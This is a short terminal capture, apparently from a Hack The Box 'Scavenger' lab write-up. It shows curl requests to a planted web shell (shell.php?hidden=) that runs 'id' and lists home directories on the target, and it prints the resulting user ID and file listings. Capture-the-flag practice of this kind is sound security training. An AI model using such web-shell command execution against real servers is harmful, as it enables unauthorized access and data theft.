 ┌─[user@parrot]─[~/Documents/htb/scavenger]
└──╼ $curl http://sec03.rentahacker.htb/shell.php?hidden=id
uid=1003(ib01c03) gid=1004(customers) groups=1004(customers)
┌─[user@parrot]─[~/Documents/htb/scavenger]
└──╼ $curl http://sec03.rentahacker.htb/shell.php?hidden=ls%20/home/
ib01c01
ib01c02
ib01c03
ib01ftp
ib01www
support
┌─[user@parrot]─[~/Documents/htb/scavenger]
└──╼ $curl http://sec03.rentahacker.htb/shell.php?hidden=ls%20/home/ib01c03/
bugtracker.2.18.tgz
sec03
wordpress.tgz
www